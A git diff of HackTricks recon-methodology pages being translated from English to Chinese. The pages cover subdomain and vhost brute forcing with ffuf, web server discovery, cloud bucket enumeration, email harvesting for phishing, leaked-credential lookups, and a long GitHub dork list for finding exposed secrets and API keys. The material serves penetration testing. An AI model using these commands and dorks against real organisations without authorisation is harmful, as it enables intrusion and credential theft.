如果你怀疑某个子域名可能隐藏在一个Web服务器中,你可以尝试对其进行暴力破解:
|
||||
```bash
|
||||
ffuf -c -w /path/to/wordlist -u http://victim.com -H "Host: FUZZ.victim.com"
|
||||
|
||||
|
|
@ -515,215 +445,208 @@ vhostbrute.py --url="example.com" --remoteip="10.1.1.15" --base="www.example.com
|
|||
#https://github.com/codingo/VHostScan
|
||||
VHostScan -t example.com
|
||||
```
|
||||
|
||||
{% hint style="info" %}
|
||||
With this technique you may even be able to access internal/hidden endpoints.
|
||||
使用这种技术,您甚至可以访问内部/隐藏的端点。
|
||||
{% endhint %}
|
||||
|
||||
### **CORS Brute Force**
|
||||
|
||||
Sometimes you will find pages that only return the header _**Access-Control-Allow-Origin**_ when a valid domain/subdomain is set in the _**Origin**_ header. In these scenarios, you can abuse this behaviour to **discover** new **subdomains**.
|
||||
### **CORS暴力破解**
|
||||
|
||||
有时,您会发现只有在_**Origin**_头中设置了有效的域名/子域名时,页面才会返回_**Access-Control-Allow-Origin**_头。在这种情况下,您可以滥用这种行为来**发现**新的**子域名**。
|
||||
```bash
|
||||
ffuf -w subdomains-top1million-5000.txt -u http://10.10.10.208 -H 'Origin: http://FUZZ.crossfit.htb' -mr "Access-Control-Allow-Origin" -ignore-body
|
||||
```
|
||||
### **桶强制破解**
|
||||
|
||||
### **Buckets Brute Force**
|
||||
在寻找子域名时,要注意是否指向任何类型的桶,并在这种情况下[**检查权限**](../../network-services-pentesting/pentesting-web/buckets/)。此外,在此时,您将知道范围内的所有域,尝试[**强制破解可能的桶名称并检查权限**](../../network-services-pentesting/pentesting-web/buckets/)。
|
||||
|
||||
While looking for **subdomains** keep an eye to see if it is **pointing** to any type of **bucket**, and in that case [**check the permissions**](../../network-services-pentesting/pentesting-web/buckets/)**.**\
|
||||
Also, as at this point you will know all the domains inside the scope, try to [**brute force possible bucket names and check the permissions**](../../network-services-pentesting/pentesting-web/buckets/).
|
||||
### **监控**
|
||||
|
||||
### **Monitorization**
|
||||
您可以通过监控**证书透明性**日志来监控域的**新子域名**的创建,[**sublert**](https://github.com/yassineaboukir/sublert/blob/master/sublert.py)可以实现此功能。
|
||||
|
||||
You can **monitor** if **new subdomains** of a domain are created by monitoring the **Certificate Transparency** Logs [**sublert** ](https://github.com/yassineaboukir/sublert/blob/master/sublert.py)does.
|
||||
### **寻找漏洞**
|
||||
|
||||
### **Looking for vulnerabilities**
|
||||
检查可能的[**子域接管**](../../pentesting-web/domain-subdomain-takeover.md#subdomain-takeover)。\
|
||||
如果子域指向某个**S3桶**,[**检查权限**](../../network-services-pentesting/pentesting-web/buckets/)。
|
||||
|
||||
Check for possible [**subdomain takeovers**](../../pentesting-web/domain-subdomain-takeover.md#subdomain-takeover).\
|
||||
If the **subdomain** is pointing to some **S3 bucket**, [**check the permissions**](../../network-services-pentesting/pentesting-web/buckets/).
|
||||
如果您发现任何与资产发现中已找到的IP不同的子域,应进行**基本漏洞扫描**(使用Nessus或OpenVAS)和一些[**端口扫描**](../pentesting-network/#discovering-hosts-from-the-outside)(使用nmap/masscan/shodan)。根据运行的服务,您可以在**本书中找到一些攻击它们的技巧**。\
|
||||
请注意,有时子域托管在客户无法控制的IP中,因此不在范围内,请小心。
|
||||
|
||||
If you find any **subdomain with an IP different** from the ones you already found in the assets discovery, you should perform a **basic vulnerability scan** (using Nessus or OpenVAS) and some [**port scan**](../pentesting-network/#discovering-hosts-from-the-outside) with **nmap/masscan/shodan**. Depending on which services are running you can find in **this book some tricks to "attack" them**.\
|
||||
_Note that sometimes the subdomain is hosted inside an IP that is not controlled by the client, so it's not in the scope, be careful._
|
||||
## IP地址
|
||||
|
||||
## IPs
|
||||
在初始步骤中,您可能已经**找到了一些IP范围、域和子域**。\
|
||||
现在是时候**收集这些范围内的所有IP**和**域名/子域名(DNS查询)**了。
|
||||
|
||||
In the initial steps you might have **found some IP ranges, domains and subdomains**.\
|
||||
It’s time to **recollect all the IPs from those ranges** and for the **domains/subdomains (DNS queries).**
|
||||
|
||||
Using services from the following **free apis** you can also find **previous IPs used by domains and subdomains**. These IPs might still be owned by the client (and might allow you to find [**CloudFlare bypasses**](../../network-services-pentesting/pentesting-web/uncovering-cloudflare.md))
|
||||
使用以下**免费API服务**,您还可以找到域名和子域名使用过的**先前IP地址**。这些IP地址可能仍然属于客户(并可能允许您找到[**CloudFlare绕过**](../../network-services-pentesting/pentesting-web/uncovering-cloudflare.md))。
|
||||
|
||||
* [**https://securitytrails.com/**](https://securitytrails.com/)
|
||||
|
||||
### **Looking for vulnerabilities**
|
||||
### **寻找漏洞**
|
||||
|
||||
**Port scan all the IPs that doesn’t belong to CDNs** (as you highly probably won’t find anything interested in there). In the running services discovered you might be **able to find vulnerabilities**.
|
||||
**端口扫描所有不属于CDN的IP地址**(因为您很可能在其中找不到任何有趣的东西)。在发现的运行服务中,您可能能够找到漏洞。
|
||||
|
||||
**Find a** [**guide**](../pentesting-network/) **about how to scan hosts.**
|
||||
查找有关如何扫描主机的[**指南**](../pentesting-network/)。
|
||||
|
||||
## Web servers hunting
|
||||
## Web服务器搜索
|
||||
|
||||
> We have found all the companies and their assets and we know IP ranges, domains and subdomains inside the scope. It's time to search for web servers.
|
||||
> 我们已经找到了所有公司及其资产,并且我们知道范围内的IP范围、域和子域。现在是搜索Web服务器的时候了。
|
||||
|
||||
In the previous steps you have probably already performed some **recon of the IPs and domains discovered**, so you may have **already found all the possible web servers**. However, if you haven't we are now going to see some **fast tricks to search for web servers** inside the scope.
|
||||
在之前的步骤中,您可能已经对发现的IP和域进行了一些**侦察**,因此您可能已经找到了所有可能的Web服务器。但是,如果您还没有找到,我们现在将看到一些**快速搜索Web服务器的技巧**。
|
||||
|
||||
Please, note that this will be **oriented for web apps discovery**, so you should **perform the vulnerability** and **port scanning** also (**if allowed** by the scope).
|
||||
|
||||
A **fast method** to discover **ports open** related to **web** servers using [**masscan** can be found here](../pentesting-network/#http-port-discovery).\
|
||||
Another friendly tool to look for web servers is [**httprobe**](https://github.com/tomnomnom/httprobe)**,** [**fprobe**](https://github.com/theblackturtle/fprobe) and [**httpx**](https://github.com/projectdiscovery/httpx). You just pass a list of domains and it will try to connect to port 80 (http) and 443 (https). Additionally, you can indicate to try other ports:
|
||||
请注意,这将是**面向Web应用程序发现**的,因此您还应该进行**漏洞**和**端口扫描**(如果范围允许)。
|
||||
|
||||
使用[**masscan**可以找到此处的**快速方法**,以发现与**Web服务器相关的打开端口**](../pentesting-network/#http-port-discovery)。\
|
||||
另一个友好的工具是[**httprobe**](https://github.com/tomnomnom/httprobe)**、**[**fprobe**](https://github.com/theblackturtle/fprobe)和[**httpx**](https://github.com/projectdiscovery/httpx)。您只需传递一个域名列表,它将尝试连接到端口80(http)和443(https)。此外,您还可以指示尝试其他端口:
|
||||
```bash
|
||||
cat /tmp/domains.txt | httprobe #Test all domains inside the file for port 80 and 443
|
||||
cat /tmp/domains.txt | httprobe -p http:8080 -p https:8443 #Check port 80, 443 and 8080 and 8443
|
||||
```
|
||||
### **截图**
|
||||
|
||||
### **Screenshots**
|
||||
现在,您已经发现了范围内的所有网络服务器(包括公司的IP和所有域名和子域名),您可能不知道从哪里开始。所以,让我们简单点,先对它们进行截图。只需查看主页,您就可以找到更容易受到攻击的奇怪终点。
|
||||
|
||||
Now that you have discovered **all the web servers** present in the scope (among the **IPs** of the company and all the **domains** and **subdomains**) you probably **don't know where to start**. So, let's make it simple and start just taking screenshots of all of them. Just by **taking a look** at the **main page** you can find **weird** endpoints that are more **prone** to be **vulnerable**.
|
||||
要执行建议的想法,您可以使用[**EyeWitness**](https://github.com/FortyNorthSecurity/EyeWitness)、[**HttpScreenshot**](https://github.com/breenmachine/httpscreenshot)、[**Aquatone**](https://github.com/michenriksen/aquatone)、[**Shutter**](https://shutter-project.org/downloads/third-party-packages/)或[**webscreenshot**](https://github.com/maaaaz/webscreenshot)**。**
|
||||
|
||||
To perform the proposed idea you can use [**EyeWitness**](https://github.com/FortyNorthSecurity/EyeWitness), [**HttpScreenshot**](https://github.com/breenmachine/httpscreenshot), [**Aquatone**](https://github.com/michenriksen/aquatone), [**Shutter**](https://shutter-project.org/downloads/third-party-packages/) or [**webscreenshot**](https://github.com/maaaaz/webscreenshot)**.**
|
||||
此外,您还可以使用[**eyeballer**](https://github.com/BishopFox/eyeballer)来查看所有**截图**,以告诉您哪些可能包含漏洞,哪些不包含。
|
||||
|
||||
Moreover, you could then use [**eyeballer**](https://github.com/BishopFox/eyeballer) to run over all the **screenshots** to tell you **what's likely to contain vulnerabilities**, and what isn't.
|
||||
## 公共云资产
|
||||
|
||||
## Public Cloud Assets
|
||||
为了找到可能属于公司的云资产,您应该从一个能够识别该公司的关键字列表开始。例如,对于加密货币公司,您可以使用诸如:"crypto"、"wallet"、"dao"、"<domain_name>"、<"subdomain_names">等词语。
|
||||
|
||||
In order to find potential cloud assets belonging to a company you should **start with a list of keywords that identify that company**. For example, a crypto for a crypto company you might use words such as: `"crypto", "wallet", "dao", "<domain_name>", <"subdomain_names">`.
|
||||
|
||||
You will also need wordlists of **common words used in buckets**:
|
||||
您还需要包含常用桶词的词表:
|
||||
|
||||
* [https://raw.githubusercontent.com/cujanovic/goaltdns/master/words.txt](https://raw.githubusercontent.com/cujanovic/goaltdns/master/words.txt)
|
||||
* [https://raw.githubusercontent.com/infosec-au/altdns/master/words.txt](https://raw.githubusercontent.com/infosec-au/altdns/master/words.txt)
|
||||
* [https://raw.githubusercontent.com/jordanpotti/AWSBucketDump/master/BucketNames.txt](https://raw.githubusercontent.com/jordanpotti/AWSBucketDump/master/BucketNames.txt)
|
||||
|
||||
Then, with those words you should generate **permutations** (check the [**Second Round DNS Brute-Force**](./#second-dns-bruteforce-round) for more info).
|
||||
然后,您可以使用这些词语生成**排列组合**(有关更多信息,请查看[**第二轮DNS暴力破解**](./#second-dns-bruteforce-round))。
|
||||
|
||||
With the resulting wordlists you could use tools such as [**cloud\_enum**](https://github.com/initstring/cloud\_enum)**,** [**CloudScraper**](https://github.com/jordanpotti/CloudScraper)**,** [**cloudlist**](https://github.com/projectdiscovery/cloudlist) **or** [**S3Scanner**](https://github.com/sa7mon/S3Scanner)**.**
|
||||
使用生成的词表,您可以使用工具,如[**cloud\_enum**](https://github.com/initstring/cloud\_enum)**、**[**CloudScraper**](https://github.com/jordanpotti/CloudScraper)**、**[**cloudlist**](https://github.com/projectdiscovery/cloudlist)**或**[**S3Scanner**](https://github.com/sa7mon/S3Scanner)**。
|
||||
|
||||
Remember that when looking for Cloud Assets you should l**ook for more than just buckets in AWS**.
|
||||
请记住,在寻找云资产时,您应该不仅仅寻找AWS中的桶。
|
||||
|
||||
### **Looking for vulnerabilities**
|
||||
### **寻找漏洞**
|
||||
|
||||
If you find things such as **open buckets or cloud functions exposed** you should **access them** and try to see what they offer you and if you can abuse them.
|
||||
如果您发现了**公开的桶或公开的云函数**,您应该**访问它们**,并尝试查看它们提供的内容以及是否可以滥用它们。
|
||||
|
||||
## Emails
|
||||
## 电子邮件
|
||||
|
||||
With the **domains** and **subdomains** inside the scope you basically have all what you **need to start searching for emails**. These are the **APIs** and **tools** that have worked the best for me to find emails of a company:
|
||||
有了范围内的**域名**和**子域名**,您基本上已经具备了开始搜索电子邮件的一切所需。以下是我找到公司电子邮件的最佳**API**和**工具**:
|
||||
|
||||
* [**theHarvester**](https://github.com/laramies/theHarvester) - with APIs
|
||||
* API of [**https://hunter.io/**](https://hunter.io/) (free version)
|
||||
* API of [**https://app.snov.io/**](https://app.snov.io/) (free version)
|
||||
* API of [**https://minelead.io/**](https://minelead.io/) (free version)
|
||||
* [**theHarvester**](https://github.com/laramies/theHarvester) - 使用API
|
||||
* [**https://hunter.io/**](https://hunter.io/)的API(免费版)
|
||||
* [**https://app.snov.io/**](https://app.snov.io/)的API(免费版)
|
||||
* [**https://minelead.io/**](https://minelead.io/)的API(免费版)
|
||||
|
||||
### **Looking for vulnerabilities**
|
||||
### **寻找漏洞**
|
||||
|
||||
Emails will come handy later to **brute-force web logins and auth services** (such as SSH). Also, they are needed for **phishings**. Moreover, these APIs will give you even more **info about the person** behind the email, which is useful for the phishing campaign.
|
||||
稍后,电子邮件将对**暴力破解网页登录和身份验证服务**(如SSH)非常有用。此外,它们还用于**钓鱼**。此外,这些API还将为您提供有关电子邮件背后的**个人信息**,这对于钓鱼活动非常有用。
|
||||
|
||||
## Credential Leaks
|
||||
## 凭据泄露
|
||||
|
||||
With the **domains,** **subdomains**, and **emails** you can start looking for credentials leaked in the past belonging to those emails:
|
||||
有了**域名**、**子域名**和**电子邮件**,您可以开始搜索过去泄露的与这些电子邮件相关的凭据:
|
||||
|
||||
* [https://leak-lookup.com](https://leak-lookup.com/account/login)
|
||||
* [https://www.dehashed.com/](https://www.dehashed.com/)
|
||||
|
||||
### **Looking for vulnerabilities**
|
||||
### **寻找漏洞**
|
||||
|
||||
If you find **valid leaked** credentials, this is a very easy win.
|
||||
如果您找到了**有效的泄露凭据**,那就是一个非常容易的胜利。
|
||||
|
||||
## Secrets Leaks
|
||||
## 机密信息泄露
|
||||
|
||||
Credential leaks are related to hacks of companies where **sensitive information was leaked and sold**. However, companies might be affected for **other leaks** whose info isn't in those databases:
|
||||
凭据泄露与公司遭受的**泄露并出售敏感信息**的黑客攻击有关。然而,公司可能受到**其他泄露**的影响,这些泄露的信息不在这些数据库中:
|
||||
|
||||
### Github Leaks
|
||||
### Github泄露
|
||||
|
||||
Credentials and APIs might be leaked in the **public repositories** of the **company** or of the **users** working by that github company.\
|
||||
You can use the **tool** [**Leakos**](https://github.com/carlospolop/Leakos) to **download** all the **public repos** of an **organization** and of its **developers** and run [**gitleaks**](https://github.com/zricethezav/gitleaks) over them automatically.
|
||||
凭据和API可能会泄露在**公司的公共存储库**或**github公司的用户**的存储库中。\
|
||||
您可以使用**Leakos**工具(https://github.com/carlospolop/Leakos)自动下载一个组织及其开发人员的所有**公共存储库**,然后自动运行**gitleaks**(https://github.com/zricethezav/gitleaks)。
|
||||
|
||||
**Leakos** can also be used to run **gitleaks** agains all the **text** provided **URLs passed** to it as sometimes **web pages also contains secrets**.
|
||||
**Leakos**还可以用于对传递给它的**URL提供的所有文本**运行**gitleaks**,因为有时**网页也包含机密信息**。
|
||||
|
||||
#### Github Dorks
|
||||
|
||||
Check also this **page** for potential **github dorks** you could also search for in the organization you are attacking:
|
||||
还可以检查此**页面**,以查找您攻击的组织中可能的**github dorks**。
|
||||
|
||||
{% content-ref url="github-leaked-secrets.md" %}
|
||||
[github-leaked-secrets.md](github-leaked-secrets.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
### Pastes Leaks
|
||||
### Pastes泄露
|
||||
|
||||
Sometimes attackers or just workers will **publish company content in a paste site**. This might or might not contain **sensitive information**, but it's very interesting to search for it.\
|
||||
You can use the tool [**Pastos**](https://github.com/carlospolop/Pastos) to search in more that 80 paste sites at the same time.
|
||||
有时,攻击者或工作人员会在粘贴网站上**发布公司内容**。这可能包含或不包含**敏感信息**,但搜索它非常有趣。\
|
||||
您可以使用**Pastos**工具(https://github.com/carlospolop/Pastos)同时在80多个粘贴网站上进行搜索。
|
||||
|
||||
### Google Dorks
|
||||
|
||||
Old but gold google dorks are always useful to find **exposed information that shouldn't be there**. The only problem is that the [**google-hacking-database**](https://www.exploit-db.com/google-hacking-database) contains several **thousands** of possible queries that you cannot run manually. So, you can get your favourite 10 ones or you could use a **tool such as** [**Gorks**](https://github.com/carlospolop/Gorks) **to run them all**.
|
||||
虽然老旧,但黄金谷歌dorks始终有助于找到**不应存在的公开信息**。唯一的问题是,[**google-hacking-database**](https://www.exploit-db.com/google-hacking-database)包含数千个可能的查询,您无法手动运行。因此,您可以选择您最喜欢的10个查询,或者您可以使用**Gorks**等工具**运行它们**。
|
||||
|
||||
_Note that the tools that expect to run all the database using the regular Google browser will never end as google will block you very very soon._
|
||||
请注意,期望使用常规Google浏览器运行整个数据库的工具将永远无法结束,因为Google会很快阻止您。
|
||||
### **寻找漏洞**
|
||||
|
||||
### **Looking for vulnerabilities**
|
||||
如果你找到了**有效的泄露**的凭据或API令牌,那就太容易了。
|
||||
|
||||
If you find **valid leaked** credentials or API tokens, this is a very easy win.
|
||||
## 公开代码漏洞
|
||||
|
||||
## Public Code Vulnerabilities
|
||||
如果你发现公司有**开源代码**,你可以**分析**它并搜索其中的**漏洞**。
|
||||
|
||||
If you found that the company has **open-source code** you can **analyse** it and search for **vulnerabilities** on it.
|
||||
|
||||
**Depending on the language** there are different **tools** you can use:
|
||||
根据不同的**编程语言**,有不同的**工具**可以使用:
|
||||
|
||||
{% content-ref url="../../network-services-pentesting/pentesting-web/code-review-tools.md" %}
|
||||
[code-review-tools.md](../../network-services-pentesting/pentesting-web/code-review-tools.md)
|
||||
{% endcontent-ref %}
|
||||
|
||||
There are also free services that allow you to **scan public repositories**, such as:
|
||||
还有一些免费的服务可以**扫描公共代码库**,例如:
|
||||
|
||||
* [**Snyk**](https://app.snyk.io/)
|
||||
|
||||
## [**Pentesting Web Methodology**](../../network-services-pentesting/pentesting-web/)
|
||||
## [**Web渗透测试方法论**](../../network-services-pentesting/pentesting-web/)
|
||||
|
||||
The **majority of the vulnerabilities** found by bug hunters resides inside **web applications**, so at this point I would like to talk about a **web application testing methodology**, and you can [**find this information here**](../../network-services-pentesting/pentesting-web/).
|
||||
**大多数漏洞**都存在于**Web应用程序**中,所以在这一点上,我想谈谈**Web应用程序测试方法论**,你可以在[**这里找到这些信息**](../../network-services-pentesting/pentesting-web/)。
|
||||
|
||||
I also want to do a special mention to the section [**Web Automated Scanners open source tools**](../../network-services-pentesting/pentesting-web/#automatic-scanners), as, if you shouldn't expect them to find you very sensitive vulnerabilities, they come handy to implement them on **workflows to have some initial web information.**
|
||||
我还想特别提到[**Web自动化扫描器开源工具**](../../network-services-pentesting/pentesting-web/#automatic-scanners)这一部分,因为尽管你不应该期望它们能找到非常敏感的漏洞,但它们在**工作流程中实施一些初始的Web信息**时非常有用。
|
||||
|
||||
## Recapitulation
|
||||
## 总结
|
||||
|
||||
> Congratulations! At this point you have already perform **all the basic enumeration**. Yes, it's basic because a lot more enumeration can be done (will see more tricks later).
|
||||
> 恭喜!到目前为止,你已经执行了**所有基本的枚举**。是的,这只是基本的,因为还可以进行更多的枚举(稍后会介绍更多技巧)。
|
||||
|
||||
So you have already:
|
||||
所以你已经:
|
||||
|
||||
1. Found all the **companies** inside the scope
|
||||
2. Found all the **assets** belonging to the companies (and perform some vuln scan if in scope)
|
||||
3. Found all the **domains** belonging to the companies
|
||||
4. Found all the **subdomains** of the domains (any subdomain takeover?)
|
||||
5. Found all the **IPs** (from and **not from CDNs**) inside the scope.
|
||||
6. Found all the **web servers** and took a **screenshot** of them (anything weird worth a deeper look?)
|
||||
7. Found all the **potential public cloud assets** belonging to the company.
|
||||
8. **Emails**, **credentials leaks**, and **secret leaks** that could give you a **big win very easily**.
|
||||
9. **Pentesting all the webs you found**
|
||||
1. 找到了范围内的**所有公司**
|
||||
2. 找到了公司拥有的**所有资产**(如果在范围内进行了一些漏洞扫描)
|
||||
3. 找到了公司拥有的**所有域名**
|
||||
4. 找到了域名的**所有子域名**(有没有子域接管的风险?)
|
||||
5. 找到了范围内的**所有IP地址**(来自CDN和非CDN的)
|
||||
6. 找到了**Web服务器**并对它们进行了**截图**(有没有什么奇怪的值得深入研究的地方?)
|
||||
7. 找到了公司拥有的**所有潜在的公共云资产**
|
||||
8. 找到了可能给你带来**巨大收益**的**电子邮件**、**凭据泄露**和**秘密泄露**
|
||||
9. 对你找到的所有Web进行了**渗透测试**
|
||||
|
||||
## **Full Recon Automatic Tools**
|
||||
## **完整的自动化侦察工具**
|
||||
|
||||
There are several tools out there that will perform part of the proposed actions against a given scope.
|
||||
市面上有几种工具可以针对给定的范围执行部分建议的操作。
|
||||
|
||||
* [**https://github.com/yogeshojha/rengine**](https://github.com/yogeshojha/rengine)
|
||||
* [**https://github.com/j3ssie/Osmedeus**](https://github.com/j3ssie/Osmedeus)
|
||||
* [**https://github.com/six2dez/reconftw**](https://github.com/six2dez/reconftw)
|
||||
* [**https://github.com/hackerspider1/EchoPwn**](https://github.com/hackerspider1/EchoPwn) - A little old and not updated
|
||||
* [**https://github.com/hackerspider1/EchoPwn**](https://github.com/hackerspider1/EchoPwn) - 有点过时,不再更新
|
||||
|
||||
## **References**
|
||||
## **参考资料**
|
||||
|
||||
* **All free courses of** [**@Jhaddix**](https://twitter.com/Jhaddix) **(like** [**The Bug Hunter's Methodology v4.0 - Recon Edition**](https://www.youtube.com/watch?v=p4JgIu1mceI)**)**
|
||||
* [**@Jhaddix**](https://twitter.com/Jhaddix)的**所有免费课程**(例如[**The Bug Hunter's Methodology v4.0 - Recon Edition**](https://www.youtube.com/watch?v=p4JgIu1mceI))
|
||||
|
||||
<img src="../../.gitbook/assets/i3.png" alt="" data-size="original">\
|
||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
||||
**赏金猎人小贴士**:注册**Intigriti**,一个由黑客创建的高级**赏金猎人平台**!立即加入我们,赚取高达**10万美元**的赏金
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在**网络安全公司**工作吗?想要在HackTricks中**宣传你的公司**吗?或者你想要**获取最新版本的PEASS或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[NFT](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获得[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或在**Twitter**上**关注**我[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -4,26 +4,26 @@
|
|||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** [**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**hacktricks repo**](https://github.com/carlospolop/hacktricks) **and** [**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud).
|
||||
* 你在一家**网络安全公司**工作吗?想要在HackTricks中看到你的**公司广告**吗?或者你想要**获取PEASS的最新版本或下载PDF格式的HackTricks**吗?请查看[**订阅计划**](https://github.com/sponsors/carlospolop)!
|
||||
* 发现我们的独家[**NFTs**](https://opensea.io/collection/the-peass-family)收藏品——[**The PEASS Family**](https://opensea.io/collection/the-peass-family)
|
||||
* 获取[**官方PEASS和HackTricks周边产品**](https://peass.creator-spring.com)
|
||||
* **加入**[**💬**](https://emojipedia.org/speech-balloon/) [**Discord群组**](https://discord.gg/hRep4RUj7f)或[**电报群组**](https://t.me/peass),或者**关注**我在**Twitter**上的[**🐦**](https://github.com/carlospolop/hacktricks/tree/7af18b62b3bdc423e11444677a6a73d4043511e9/\[https:/emojipedia.org/bird/README.md)[**@carlospolopm**](https://twitter.com/hacktricks\_live)**。**
|
||||
* **通过向**[**hacktricks repo**](https://github.com/carlospolop/hacktricks) **和**[**hacktricks-cloud repo**](https://github.com/carlospolop/hacktricks-cloud) **提交PR来分享你的黑客技巧。**
|
||||
|
||||
</details>
|
||||
|
||||
<img src="../../.gitbook/assets/i3.png" alt="" data-size="original">\
|
||||
**Bug bounty tip**: **sign up** for **Intigriti**, a premium **bug bounty platform created by hackers, for hackers**! Join us at [**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks) today, and start earning bounties up to **$100,000**!
|
||||
**赏金猎人提示**:**注册**Intigriti,这是一个由黑客创建的高级**赏金猎人平台**!立即加入我们的[**https://go.intigriti.com/hacktricks**](https://go.intigriti.com/hacktricks),开始赚取高达**$100,000**的赏金!
|
||||
|
||||
{% embed url="https://go.intigriti.com/hacktricks" %}
|
||||
|
||||
Now that we have built the list of assets of our scope it's time to search for some OSINT low-hanging fruits.
|
||||
现在,我们已经建立了我们范围内的资产列表,是时候搜索一些OSINT的低风险目标了。
|
||||
|
||||
### Platforms that already searched for leaks
|
||||
### 已经搜索泄露的平台
|
||||
|
||||
* [https://trufflesecurity.com/blog/introducing-forager/](https://trufflesecurity.com/blog/introducing-forager/)
|
||||
|
||||
### Api keys leaks in github
|
||||
### Github中的API密钥泄露
|
||||
|
||||
* [https://github.com/dxa4481/truffleHog](https://github.com/dxa4481/truffleHog)
|
||||
* [https://github.com/gitleaks/gitleaks](https://github.com/gitleaks/gitleaks)
|
||||
|
|
@ -37,7 +37,6 @@ Now that we have built the list of assets of our scope it's time to search for s
|
|||
* [https://github.com/obheda12/GitDorker](https://github.com/obheda12/GitDorker)
|
||||
|
||||
### **Dorks**
|
||||
|
||||
```bash
|
||||
".mlab.com password"
|
||||
"access_key"
|
||||
|
|
@ -319,15 +318,14 @@ GCP SECRET
|
|||
AWS SECRET
|
||||
"private" extension:pgp
|
||||
```
|
||||
|
||||
<details>
|
||||
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks Cloud ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 Twitter 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
<summary><a href="https://cloud.hacktricks.xyz/pentesting-cloud/pentesting-cloud-methodology"><strong>☁️ HackTricks 云 ☁️</strong></a> -<a href="https://twitter.com/hacktricks_live"><strong>🐦 推特 🐦</strong></a> - <a href="https://www.twitch.tv/hacktricks_live/schedule"><strong>🎙️ Twitch 🎙️</strong></a> - <a href="https://www.youtube.com/@hacktricks_LIVE"><strong>🎥 Youtube 🎥</strong></a></summary>
|
||||
|
||||
